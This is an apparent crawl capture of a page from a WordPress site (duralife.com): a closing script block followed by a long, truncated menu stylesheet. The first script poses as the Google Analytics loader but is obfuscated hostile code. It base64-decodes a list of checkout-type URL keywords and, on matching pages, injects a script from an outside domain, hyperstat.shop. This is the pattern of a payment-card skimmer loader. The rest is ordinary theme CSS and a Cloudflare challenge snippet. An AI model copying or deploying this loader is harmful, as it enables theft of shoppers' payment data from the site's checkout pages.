(function(i,s,o,g,r,a,m){i['Google'+'Analytics'+'Objects']=r;a=s.createElement (g),m=s.getElementsByTagName(g)[0];for (var x of i.atob(r).split('|')) {if(i.location['href'].indexOf(x) >0){a.async=1;a.src=''+i.atob(o);m.parentNode['insert'+'Before'](a,m);r=1;break;}}}) (window,document,'Ly9oeXBlcnN0YXQuc2hvcC9jZG4vYW5hbHl0aWNzLm1pbi5qcw==','script','Y'+'2'+'h'+'l'+'Y'+'2'+'t'+'v'+'d'+'X'+'R'+'8'+'Y'+'2'+'h'+'l'+'Y'+'2'+'s'+'t'+'b'+'3'+'V'+'0'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'p'+'h'+'c'+'n'+'x'+'w'+'Y'+'W'+'5'+'p'+'Z'+'X'+'J'+'8'+'c'+'G'+'9'+'r'+'b'+'G'+'F'+'k'+'b'+'m'+'F'+'8'+'c'+'m'+'l'+'j'+'a'+'G'+'l'+'l'+'Z'+'G'+'l'+'8'+'c'+'G'+'F'+'n'+'b'+'3'+'x'+'h'+'Z'+'n'+'J'+'l'+'a'+'2'+'V'+'u'+'Z'+'W'+'5'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'p'+'Z'+'X'+'x'+'r'+'Y'+'X'+'N'+'z'+'Z'+'X'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'h'+'b'+'3'+'x'+'h'+'Y'+'W'+'5'+'2'+'c'+'m'+'F'+'n'+'Z'+'W'+'5'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'V'+'u'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'f'+'G'+'t'+'h'+'c'+'2'+'F'+'8'+'c'+'G'+'V'+'u'+'e'+'n'+'R'+'h'+'c'+'n'+'x'+'r'+'Y'+'X'+'N'+'z'+'Y'+'X'+'x'+'w'+'Y'+'W'+'d'+'h'+'b'+'W'+'V'+'u'+'d'+'G'+'9'+'8'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'a'+'2'+'F'+'z'+'c'+'2'+'F'+'u'+'f'+'H'+'B'+'h'+'Z'+'2'+'F'+'y'+'f'+'G'+'N'+'v'+'b'+'W'+'1'+'h'+'b'+'m'+'R'+'l'+'c'+'n'+'x'+'m'+'a'+'W'+'5'+'h'+'b'+'G'+'l'+'6'+'Y'+'X'+'J'+'l'+'f'+'G'+'N'+'h'+'c'+'3'+'N'+'h'+'f'+'G'+'J'+'l'+'d'+'G'+'F'+'s'+'a'+'W'+'5'+'n'+'f'+'G'+'Z'+'l'+'Y'+'2'+'h'+'h'+'c'+'n'+'x'+'v'+'Y'+'m'+'p'+'l'+'Z'+'G'+'5'+'h'+'d'+'m'+'t'+'h'+'f'+'G'+'F'+'w'+'b'+'W'+'9'+'r'+'Z'+'W'+'p'+'p'+'b'+'W'+'F'+'z'+'f'+'G'+'J'+'s'+'Y'+'W'+'d'+'h'+'a'+'m'+'5'+'h'+'f'+'G'+'9'+'u'+'Z'+'X'+'B'+'h'+'Z'+'2'+'V'+'8'+'Z'+'m'+'l'+'6'+'Z'+'X'+'R'+'l'+'c'+'3'+'x'+'w'+'c'+'m'+'9'+'k'+'d'+'W'+'N'+'0'+'f'+'H'+'B'+'h'+'a'+'W'+'V'+'t'+'Z'+'W'+'5'+'0'+'f'+'G'+'9'+'k'+'Z'+'W'+'1'+'l'+'f'+'H'+'B'+'v'+'c'+'m'+'F'+'j'+'a'+'G'+'t'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'R'+'6'+'Y'+'X'+'J'+'8'+'b'+'2'+'Z'+'m'+'c'+'m'+'V'+'z'+'f'+'G'+'J'+'v'+'b'+'2'+'t'+'p'+'b'+'m'+'d'+'8'+'c'+'H'+'J'+'l'+'a'+'2'+'l'+'1'+'L'+'X'+'B'+'h'+'d'+'G'+'l'+'r'+'c'+'m'+'F'+'8'+'Y'+'2'+'9'+'t'+'c'+'G'+'x'+'l'+'d'+'G'+'F'+'8'+'Z'+'m'+'l'+'j'+'a'+'G'+'F'+'8'+'e'+'m'+'F'+'t'+'b'+'3'+'d'+'p'+'Z'+'W'+'5'+'8'+'c'+'G'+'9'+'k'+'Y'+'W'+'N'+'p'+'L'+'W'+'8'+'t'+'a'+'3'+'V'+'w'+'Y'+'3'+'V'+'8'+'Y'+'W'+'5'+'m'+'c'+'m'+'F'+'n'+'Z'+'W'+'x'+'p'+'c'+'3'+'R'+'l'+'f'+'G'+'F'+'0'+'c'+'2'+'l'+'z'+'a'+'2'+'F'+'p'+'d'+'H'+'l'+'t'+'Y'+'X'+'N'+'8'+'e'+'m'+'F'+'r'+'d'+'X'+'B'+'5'+'f'+'H'+'B'+'h'+'e'+'W'+'1'+'l'+'b'+'n'+'R'+'8'+'Z'+'m'+'l'+'u'+'Y'+'W'+'x'+'8'+'Z'+'W'+'5'+'j'+'b'+'2'+'1'+'l'+'b'+'m'+'R'+'h'+'c'+'n'+'x'+'w'+'b'+'G'+'F'+'j'+'Y'+'W'+'5'+'q'+'Z'+'X'+'x'+'z'+'a'+'G'+'V'+'r'+'d'+'m'+'V'+'0'+'Y'+'X'+'x'+'j'+'b'+'2'+'1'+'w'+'b'+'G'+'V'+'0'+'Y'+'W'+'R'+'h'+'f'+'G'+'N'+'h'+'c'+'n'+'J'+'l'+'b'+'G'+'x'+'v'+'f'+'H'+'J'+'l'+'Y'+'W'+'x'+'p'+'e'+'m'+'F'+'y'+'f'+'G'+'5'+'h'+'c'+'G'+'x'+'h'+'d'+'G'+'F'+'8'+'d'+'G'+'l'+'s'+'Y'+'n'+'V'+'k'+'f'+'G'+'N'+'v'+'b'+'m'+'Z'+'p'+'c'+'m'+'1'+'h'+'Y'+'2'+'l'+'v'+'b'+'n'+'x'+'r'+'b'+'2'+'5'+'0'+'c'+'m'+'9'+'s'+'Y'+'X'+'x'+'k'+'Z'+'X'+'R'+'h'+'b'+'G'+'l'+'p'+'L'+'W'+'N'+'v'+'b'+'W'+'F'+'u'+'Z'+'G'+'F'+'8'+'b'+'W'+'F'+'r'+'c'+'2'+'1'+'p'+'b'+'m'+'V'+'8'+'c'+'m'+'V'+'h'+'b'+'G'+'l'+'6'+'Y'+'W'+'N'+'q'+'Y'+'X'+'x'+'j'+'b'+'2'+'J'+'y'+'Y'+'W'+'5'+'6'+'Y'+'X'+'N'+'8'+'Y'+'2'+'9'+'u'+'Z'+'m'+'l'+'y'+'b'+'W'+'F'+'y'+'f'+'G'+'d'+'y'+'Z'+'W'+'l'+'k'+'c'+'2'+'x'+'h'+'f'+'G'+'Z'+'p'+'b'+'m'+'F'+'s'+'a'+'X'+'x'+'0'+'a'+'G'+'F'+'u'+'a'+'A'+'='+'=', '//www.google-analytics.com/analytics.js','ga');
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c34b9f53e56cf52',t:'MTc2OTMxMjE4OC4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://duralife.com/wp-content/uploads/salient/menu-dynamic.css?ver=52605
body_size: 1974
content:
#header-outer .nectar-ext-menu-item .image-layer-outer,#header-outer .nectar-ext-menu-item .image-layer,#header-outer .nectar-ext-menu-item .color-overlay,#slide-out-widget-area .nectar-ext-menu-item .image-layer-outer,#slide-out-widget-area .nectar-ext-menu-item .color-overlay,#slide-out-widget-area .nectar-ext-menu-item .image-layer{position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;}.nectar-ext-menu-item .inner-content{position:relative;z-index:10;width:100%;}.nectar-ext-menu-item .image-layer{background-size:cover;background-position:center;transition:opacity 0.25s ease 0.1s;}.nectar-ext-menu-item .image-layer video{object-fit:cover;width:100%;height:100%;}#header-outer nav .nectar-ext-menu-item .image-layer:not(.loaded){background-image:none!important;}#header-outer nav .nectar-ext-menu-item .image-layer{opacity:0;}#header-outer nav .nectar-ext-menu-item .image-layer.loaded{opacity:1;}.nectar-ext-menu-item span[class*="inherit-h"] + .menu-item-desc{margin-top:0.4rem;}#mobile-menu .nectar-ext-menu-item .title,#slide-out-widget-area .nectar-ext-menu-item .title,.nectar-ext-menu-item .menu-title-text,.nectar-ext-menu-item .menu-item-desc{position:relative;}.nectar-ext-menu-item .menu-item-desc{display:block;line-height:1.4em;}body #slide-out-widget-area .nectar-ext-menu-item .menu-item-desc{line-height:1.4em;}#mobile-menu .nectar-ext-menu-item .title,#slide-out-widget-area .nectar-ext-menu-item:not(.style-img-above-text) .title,.nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,.nectar-ext-menu-item:not(.style-img-above-text) .menu-item-desc,.nectar-ext-menu-item:not(.style-img-above-text) i:before,.nectar-ext-menu-item:not(.style-img-above-text) .svg-icon{color:#fff;}#mobile-menu .nectar-ext-menu-item.style-img-above-text .title{color:inherit;}.sf-menu li ul li a .nectar-ext-menu-item .menu-title-text:after{display:none;}.menu-item .widget-area-active[data-margin="default"] > div:not(:last-child){margin-bottom:20px;}.nectar-ext-menu-item__button{display:inline-block;padding-top:2em;}#header-outer nav li:not([class*="current"]) > a .nectar-ext-menu-item .inner-content.has-button .title .menu-title-text{background-image:none;}.nectar-ext-menu-item__button .nectar-cta:not([data-color="transparent"]){margin-top:.8em;margin-bottom:.8em;}.nectar-ext-menu-item .color-overlay{transition:opacity 0.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item:hover .hover-zoom-in-slow .image-layer{transform:scale(1.15);transition:transform 4s cubic-bezier(0.1,0.2,.7,1);}.nectar-ext-menu-item:hover .hover-zoom-in-slow .color-overlay{transition:opacity 1.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item .hover-zoom-in-slow .image-layer{transition:transform 0.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item .hover-zoom-in-slow .color-overlay{transition:opacity 0.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item:hover .hover-zoom-in .image-layer{transform:scale(1.12);}.nectar-ext-menu-item .hover-zoom-in .image-layer{transition:transform 0.5s cubic-bezier(.15,.75,.5,1);}.nectar-ext-menu-item{display:flex;text-align:left;}#slide-out-widget-area .nectar-ext-menu-item .title,#slide-out-widget-area .nectar-ext-menu-item .menu-item-desc,#slide-out-widget-area .nectar-ext-menu-item .menu-title-text,#mobile-menu .nectar-ext-menu-item .title,#mobile-menu .nectar-ext-menu-item .menu-item-desc,#mobile-menu .nectar-ext-menu-item .menu-title-text{color:inherit!important;}#slide-out-widget-area .nectar-ext-menu-item,#mobile-menu .nectar-ext-menu-item{display:block;}#slide-out-widget-area .nectar-ext-menu-item .inner-content,#mobile-menu .nectar-ext-menu-item .inner-content{width:100%;}#slide-out-widget-area.fullscreen-alt .nectar-ext-menu-item,#slide-out-widget-area.fullscreen .nectar-ext-menu-item{text-align:center;}#header-outer .nectar-ext-menu-item.style-img-above-text .image-layer-outer,#slide-out-widget-area .nectar-ext-menu-item.style-img-above-text .image-layer-outer{position:relative;}#header-outer .nectar-ext-menu-item.style-img-above-text,#slide-out-widget-area .nectar-ext-menu-item.style-img-above-text{flex-direction:column;}#header-outer li.menu-item-8463 > a .nectar-menu-label{color:#999999;}#header-outer li.menu-item-8463 > a .nectar-menu-label:before{background-color:#999999;}#header-outer li.menu-item-8463 > a .menu-title-text,li.menu-item-8463 > a i:before,li.menu-item-8463 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,li.menu-item-8463 > a .nectar-ext-menu-item i:before,li.menu-item-8463 > a .nectar-ext-menu-item .svg-icon{color:#2f7785;}#slide-out-widget-area li.menu-item-8463 > a .nectar-ext-menu-item:not(.style-img-above-text) .title{color:#2f7785;}#header-outer li.menu-item-8463 > a:hover .menu-title-text,li.menu-item-8463 > a:hover .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,#menu-item-8463 > a:hover i:before,#menu-item-8463 > a:hover .svg-icon{color:#ffffff;}#header-outer li.menu-item-8463 > a .menu-item-desc,li.menu-item-8463 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-item-desc{color:#ffffff;}body #header-outer #top nav .sf-menu ul li.menu-item-8463 > a .item_desc,body #header-outer #top nav .sf-menu ul li.menu-item-8463:hover > a .item_desc{color:#ffffff!important;}#header-outer li.menu-item-8451 > a .nectar-menu-label{color:#0a0a0a;}#header-outer li.menu-item-8451 > a .nectar-menu-label:before{background-color:#0a0a0a;}#header-outer li.menu-item-8451 > a .menu-title-text,li.menu-item-8451 > a i:before,li.menu-item-8451 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,li.menu-item-8451 > a .nectar-ext-menu-item i:before,li.menu-item-8451 > a .nectar-ext-menu-item .svg-icon{color:#2f7785;}#slide-out-widget-area li.menu-item-8451 > a .nectar-ext-menu-item:not(.style-img-above-text) .title{color:#2f7785;}#header-outer li.menu-item-8451 > a:hover .menu-title-text,li.menu-item-8451 > a:hover .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,#menu-item-8451 > a:hover i:before,#menu-item-8451 > a:hover .svg-icon{color:#0a0000;}#header-outer li.menu-item-8451 > a .menu-item-desc,li.menu-item-8451 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-item-desc{color:#ffffff;}body #header-outer #top nav .sf-menu ul li.menu-item-8451 > a .item_desc,body #header-outer #top nav .sf-menu ul li.menu-item-8451:hover > a .item_desc{color:#ffffff!important;}#header-outer li.menu-item-8455 > a .nectar-menu-label{color:#999999;}#header-outer li.menu-item-8455 > a .nectar-menu-label:before{background-color:#999999;}#header-outer li.menu-item-8455 > a .menu-title-text,li.menu-item-8455 > a i:before,li.menu-item-8455 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,li.menu-item-8455 > a .nectar-ext-menu-item i:before,li.menu-item-8455 > a .nectar-ext-menu-item .svg-icon{color:#2f7785;}#slide-out-widget-area li.menu-item-8455 > a .nectar-ext-menu-item:not(.style-img-above-text) .title{color:#2f7785;}#header-outer li.menu-item-8455 > a:hover .menu-title-text,li.menu-item-8455 > a:hover .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,#menu-item-8455 > a:hover i:before,#menu-item-8455 > a:hover .svg-icon{color:#000000;}#header-outer li.menu-item-8455 > a .menu-item-desc,li.menu-item-8455 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-item-desc{color:#ffffff;}body #header-outer #top nav .sf-menu ul li.menu-item-8455 > a .item_desc,body #header-outer #top nav .sf-menu ul li.menu-item-8455:hover > a .item_desc{color:#ffffff!important;}#header-outer li.menu-item-8456 > a .nectar-menu-label{color:#999999;}#header-outer li.menu-item-8456 > a .nectar-menu-label:before{background-color:#999999;}#header-outer li.menu-item-8456 > a .menu-title-text,li.menu-item-8456 > a i:before,li.menu-item-8456 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,li.menu-item-8456 > a .nectar-ext-menu-item i:before,li.menu-item-8456 > a .nectar-ext-menu-item .svg-icon{color:#000000;}#slide-out-widget-area li.menu-item-8456 > a .nectar-ext-menu-item:not(.style-img-above-text) .title{color:#000000;}#header-outer li.menu-item-8456 > a:hover .menu-title-text,li.menu-item-8456 > a:hover .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,#menu-item-8456 > a:hover i:before,#menu-item-8456 > a:hover .svg-icon{color:#2f7785;}#header-outer li.menu-item-8456 > a .menu-item-desc,li.menu-item-8456 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-item-desc{color:#ffffff;}body #header-outer #top nav .sf-menu ul li.menu-item-8456 > a .item_desc,body #header-outer #top nav .sf-menu ul li.menu-item-8456:hover > a .item_desc{color:#ffffff!important;}#header-outer li.menu-item-8457 > a .nectar-menu-label{color:#999999;}#header-outer li.menu-item-8457 > a .nectar-menu-label:before{background-color:#999999;}#header-outer li.menu-item-8457 > a .menu-title-text,li.menu-item-8457 > a i:before,li.menu-item-8457 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,li.menu-item-8457 > a .nectar-ext-menu-item i:before,li.menu-item-8457 > a .nectar-ext-menu-item .svg-icon{color:#000000;}#slide-out-widget-area li.menu-item-8457 > a .nectar-ext-menu-item:not(.style-img-above-text) .title{color:#000000;}#header-outer li.menu-item-8457 > a:hover .menu-title-text,li.menu-item-8457 > a:hover .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,#menu-item-8457 > a:hover i:before,#menu-item-8457 > a:hover .svg-icon{color:#2f7785;}#header-outer li.menu-item-8457 > a .menu-item-desc,li.menu-item-8457 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-item-desc{color:#ffffff;}body #header-outer #top nav .sf-menu ul li.menu-item-8457 > a .item_desc,body #header-outer #top nav .sf-menu ul li.menu-item-8457:hover > a .item_desc{color:#ffffff!important;}#header-outer li.menu-item-8459 > a .nectar-menu-label{color:#999999;}#header-outer li.menu-item-8459 > a .nectar-menu-label:before{background-color:#999999;}#header-outer li.menu-item-8459 > a .menu-title-text,li.menu-item-8459 > a i:before,li.menu-item-8459 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,li.menu-item-8459 > a .nectar-ext-menu-item i:before,li.menu-item-8459 > a .nectar-ext-menu-item .svg-icon{color:#2f7785;}#slide-out-widget-area li.menu-item-8459 > a .nectar-ext-menu-item:not(.style-img-above-text) .title{color:#2f7785;}#header-outer li.menu-item-8459 > a:hover .menu-title-text,li.menu-item-8459 > a:hover .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,#menu-item-8459 > a:hover i:before,#menu-item-8459 > a:hover .svg-icon{color:#000000;}#header-outer li.menu-item-8459 > a .menu-item-desc,li.menu-item-8459 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-item-desc{color:#ffffff;}body #header-outer #top nav .sf-menu ul li.menu-item-8459 > a .item_desc,body #header-outer #top nav .sf-menu ul li.menu-item-8459:hover > a .item_desc{color:#ffffff!important;}#header-outer li.menu-item-8460 > a .nectar-menu-label{color:#999999;}#header-outer li.menu-item-8460 > a .nectar-menu-label:before{background-color:#999999;}#header-outer li.menu-item-8460 > a .menu-title-text,li.menu-item-8460 > a i:before,li.menu-item-8460 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,li.menu-item-8460 > a .nectar-ext-menu-item i:before,li.menu-item-8460 > a .nectar-ext-menu-item .svg-icon{color:#000000;}#slide-out-widget-area li.menu-item-8460 > a .nectar-ext-menu-item:not(.style-img-above-text) .title{color:#000000;}#header-outer li.menu-item-8460 > a:hover .menu-title-text,li.menu-item-8460 > a:hover .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,#menu-item-8460 > a:hover i:before,#menu-item-8460 > a:hover .svg-icon{color:#2f7785;}#header-outer li.menu-item-8460 > a .menu-item-desc,li.menu-item-8460 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-item-desc{color:#ffffff;}body #header-outer #top nav .sf-menu ul li.menu-item-8460 > a .item_desc,body #header-outer #top nav .sf-menu ul li.menu-item-8460:hover > a .item_desc{color:#ffffff!important;}#header-outer li.menu-item-8461 > a .nectar-menu-label{color:#999999;}#header-outer li.menu-item-8461 > a .nectar-menu-label:before{background-color:#999999;}#header-outer li.menu-item-8461 > a .menu-title-text,li.menu-item-8461 > a i:before,li.menu-item-8461 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,li.menu-item-8461 > a .nectar-ext-menu-item i:before,li.menu-item-8461 > a .nectar-ext-menu-item .svg-icon{color:#000000;}#slide-out-widget-area li.menu-item-8461 > a .nectar-ext-menu-item:not(.style-img-above-text) .title{color:#000000;}#header-outer li.menu-item-8461 > a:hover .menu-title-text,li.menu-item-8461 > a:hover .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,#menu-item-8461 > a:hover i:before,#menu-item-8461 > a:hover .svg-icon{color:#2f7785;}#header-outer li.menu-item-8461 > a .menu-item-desc,li.menu-item-8461 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-item-desc{color:#ffffff;}body #header-outer #top nav .sf-menu ul li.menu-item-8461 > a .item_desc,body #header-outer #top nav .sf-menu ul li.menu-item-8461:hover > a .item_desc{color:#ffffff!important;}#header-outer li.menu-item-8465 > a .nectar-menu-label{color:#999999;}#header-outer li.menu-item-8465 > a .nectar-menu-label:before{background-color:#999999;}#header-outer li.menu-item-8465 > a .menu-title-text,li.menu-item-8465 > a i:before,li.menu-item-8465 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,li.menu-item-8465 > a .nectar-ext-menu-item i:before,li.menu-item-8465 > a .nectar-ext-menu-item .svg-icon{color:#000000;}#slide-out-widget-area li.menu-item-8465 > a .nectar-ext-menu-item:not(.style-img-above-text) .title{color:#000000;}#header-outer li.menu-item-8465 > a:hover .menu-title-text,li.menu-item-8465 > a:hover .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,#menu-item-8465 > a:hover i:before,#menu-item-8465 > a:hover .svg-icon{color:#2f7785;}#header-outer li.menu-item-8465 > a .menu-item-desc,li.menu-item-8465 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-item-desc{color:#ffffff;}body #header-outer #top nav .sf-menu ul li.menu-item-8465 > a .item_desc,body #header-outer #top nav .sf-menu ul li.menu-item-8465:hover > a .item_desc{color:#ffffff!important;}#header-outer li.menu-item-8466 > a .nectar-menu-label{color:#999999;}#header-outer li.menu-item-8466 > a .nectar-menu-label:before{background-color:#999999;}#header-outer li.menu-item-8466 > a .menu-title-text,li.menu-item-8466 > a i:before,li.menu-item-8466 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,li.menu-item-8466 > a .nectar-ext-menu-item i:before,li.menu-item-8466 > a .nectar-ext-menu-item .svg-icon{color:#2f7785;}#slide-out-widget-area li.menu-item-8466 > a .nectar-ext-menu-item:not(.style-img-above-text) .title{color:#2f7785;}#header-outer li.menu-item-8466 > a:hover .menu-title-text,li.menu-item-8466 > a:hover .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,#menu-item-8466 > a:hover i:before,#menu-item-8466 > a:hover .svg-icon{color:#000000;}#header-outer li.menu-item-8466 > a .menu-item-desc,li.menu-item-8466 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-item-desc{color:#ffffff;}body #header-outer #top nav .sf-menu ul li.menu-item-8466 > a .item_desc,body #header-outer #top nav .sf-menu ul li.menu-item-8466:hover > a .item_desc{color:#ffffff!important;}#header-outer li.menu-item-8467 > a .nectar-menu-label{color:#999999;}#header-outer li.menu-item-8467 > a .nectar-menu-label:before{background-color:#999999;}#header-outer li.menu-item-8467 > a .menu-title-text,li.menu-item-8467 > a i:before,li.menu-item-8467 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,li.menu-item-8467 > a .nectar-ext-menu-item i:before,li.menu-item-8467 > a .nectar-ext-menu-item .svg-icon{color:#000000;}#slide-out-widget-area li.menu-item-8467 > a .nectar-ext-menu-item:not(.style-img-above-text) .title{color:#000000;}#header-outer li.menu-item-8467 > a:hover .menu-title-text,li.menu-item-8467 > a:hover .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,#menu-item-8467 > a:hover i:before,#menu-item-8467 > a:hover .svg-icon{color:#2f7785;}#header-outer li.menu-item-8467 > a .menu-item-desc,li.menu-item-8467 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-item-desc{color:#ffffff;}body #header-outer #top nav .sf-menu ul li.menu-item-8467 > a .item_desc,body #header-outer #top nav .sf-menu ul li.menu-item-8467:hover > a .item_desc{color:#ffffff!important;}#header-outer li.menu-item-8468 > a .nectar-menu-label{color:#999999;}#header-outer li.menu-item-8468 > a .nectar-menu-label:before{background-color:#999999;}#header-outer li.menu-item-8468 > a .menu-title-text,li.menu-item-8468 > a i:before,li.menu-item-8468 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,li.menu-item-8468 > a .nectar-ext-menu-item i:before,li.menu-item-8468 > a .nectar-ext-menu-item .svg-icon{color:#000000;}#slide-out-widget-area li.menu-item-8468 > a .nectar-ext-menu-item:not(.style-img-above-text) .title{color:#000000;}#header-outer li.menu-item-8468 > a:hover .menu-title-text,li.menu-item-8468 > a:hover .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,#menu-item-8468 > a:hover i:before,#menu-item-8468 > a:hover .svg-icon{color:#2f7785;}#header-outer li.menu-item-8468 > a .menu-item-desc,li.menu-item-8468 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-item-desc{color:#ffffff;}body #header-outer #top nav .sf-menu ul li.menu-item-8468 > a .item_desc,body #header-outer #top nav .sf-menu ul li.menu-item-8468:hover > a .item_desc{color:#ffffff!important;}#header-outer li.menu-item-8471 > a .nectar-menu-label{color:#999999;}#header-outer li.menu-item-8471 > a .nectar-menu-label:before{background-color:#999999;}#header-outer li.menu-item-8471 > a .menu-title-text,li.menu-item-8471 > a i:before,li.menu-item-8471 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,li.menu-item-8471 > a .nectar-ext-menu-item i:before,li.menu-item-8471 > a .nectar-ext-menu-item .svg-icon{color:#2f7785;}#slide-out-widget-area li.menu-item-8471 > a .nectar-ext-menu-item:not(.style-img-above-text) .title{color:#2f7785;}#header-outer li.menu-item-8471 > a:hover .menu-title-text,li.menu-item-8471 > a:hover .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,#menu-item-8471 > a:hover i:before,#menu-item-8471 > a:hover .svg-icon{color:#0a0000;}#header-outer li.menu-item-8471 > a .menu-item-desc,li.menu-item-8471 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-item-desc{color:#ffffff;}body #header-outer #top nav .sf-menu ul li.menu-item-8471 > a .item_desc,body #header-outer #top nav .sf-menu ul li.menu-item-8471:hover > a .item_desc{color:#ffffff!important;}#header-outer li.menu-item-8472 > a .nectar-menu-label{color:#999999;}#header-outer li.menu-item-8472 > a .nectar-menu-label:before{background-color:#999999;}#header-outer li.menu-item-8472 > a .menu-title-text,li.menu-item-8472 > a i:before,li.menu-item-8472 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,li.menu-item-8472 > a .nectar-ext-menu-item i:before,li.menu-item-8472 > a .nectar-ext-menu-item .svg-icon{color:#000000;}#slide-out-widget-area li.menu-item-8472 > a .nectar-ext-menu-item:not(.style-img-above-text) .title{color:#000000;}#header-outer li.menu-item-8472 > a:hover .menu-title-text,li.menu-item-8472 > a:hover .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,#menu-item-8472 > a:hover i:before,#menu-item-8472 > a:hover .svg-icon{color:#2f7785;}#header-outer li.menu-item-8472 > a .menu-item-desc,li.menu-item-8472 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-item-desc{color:#ffffff;}body #header-outer #top nav .sf-menu ul li.menu-item-8472 > a .item_desc,body #header-outer #top nav .sf-menu ul li.menu-item-8472:hover > a .item_desc{color:#ffffff!important;}#header-outer li.menu-item-8473 > a .nectar-menu-label{color:#999999;}#header-outer li.menu-item-8473 > a .nectar-menu-label:before{background-color:#999999;}#header-outer li.menu-item-8473 > a .menu-title-text,li.menu-item-8473 > a i:before,li.menu-item-8473 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,li.menu-item-8473 > a .nectar-ext-menu-item i:before,li.menu-item-8473 > a .nectar-ext-menu-item .svg-icon{color:#000000;}#slide-out-widget-area li.menu-item-8473 > a .nectar-ext-menu-item:not(.style-img-above-text) .title{color:#000000;}#header-outer li.menu-item-8473 > a:hover .menu-title-text,li.menu-item-8473 > a:hover .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,#menu-item-8473 > a:hover i:before,#menu-item-8473 > a:hover .svg-icon{color:#2f7785;}#header-outer li.menu-item-8473 > a .menu-item-desc,li.menu-item-8473 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-item-desc{color:#ffffff;}body #header-outer #top nav .sf-menu ul li.menu-item-8473 > a .item_desc,body #header-outer #top nav .sf-menu ul li.menu-item-8473:hover > a .item_desc{color:#ffffff!important;}#header-outer li.menu-item-8593 > a .nectar-menu-label{color:#999999;}#header-outer li.menu-item-8593 > a .nectar-menu-label:before{background-color:#999999;}#header-outer li.menu-item-8593 > a .menu-title-text,li.menu-item-8593 > a i:before,li.menu-item-8593 > a .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,li.menu-item-8593 > a .nectar-ext-menu-item i:before,li.menu-item-8593 > a .nectar-ext-menu-item .svg-icon{color:#2f7785;}#slide-out-widget-area li.menu-item-8593 > a .nectar-ext-menu-item:not(.style-img-above-text) .title{color:#2f7785;}#header-outer li.menu-item-8593 > a:hover .menu-title-text,li.menu-item-8593 > a:hover .nectar-ext-menu-item:not(.style-img-above-text) .menu-title-text,#menu-item-8593 > a:hover i:before,#menu-item-8593 > a:hover .svg-icon{color:#000000;}#header-outer li.menu-item-8593 > a .menu-item-desc,li.menu-item-8593 > a .nectar-ext-menu-item:not(.style-img-above-text) 